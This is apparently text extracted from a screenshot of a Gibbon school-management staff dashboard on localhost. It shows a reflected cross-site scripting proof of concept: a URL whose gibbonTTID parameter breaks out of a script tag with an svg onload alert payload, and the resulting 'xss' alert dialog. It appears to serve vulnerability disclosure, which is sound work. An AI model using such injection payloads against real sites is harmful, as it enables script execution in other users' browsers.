 localhost/gibon/?gibbonTTID=asd"</script><svg/onload=alert('xss')>
HOME ADMIN ASSESS LEARN PEOPLE OTHER
HOMEWORK + DUE DATES
No upcoming due dates!
View Homework
MY CLASSES
CLASS PLAN MARK PEOPLE TASKS
FL07.1 31
FL07.2 31
FL07.3 31
FL07.4 31
ME11.1 31
RESOURCE TAGS
STAFF DASHBOARD
Planner Enrolment
TODAY'S LESSONS
There are no records to display.
MY TIMETABLE
localhost
xss
OK